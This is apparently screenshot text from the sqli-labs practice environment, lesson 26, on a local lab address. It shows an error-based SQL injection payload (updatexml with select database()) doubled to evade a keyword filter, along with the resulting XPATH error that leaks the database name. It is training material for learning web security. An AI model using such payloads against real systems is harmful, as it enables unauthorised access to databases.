 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\WWW\sqli-labs\Less-26\index.php on line 36
XPATH syntax error: '~security'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'and(updatexml(1,concat(0x7e,(select(database()))),1))and'1'='1
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-26/?id=1' anandd(updatexml(1,concat(0x7e,(select(database()))),1)) anandd '1'='1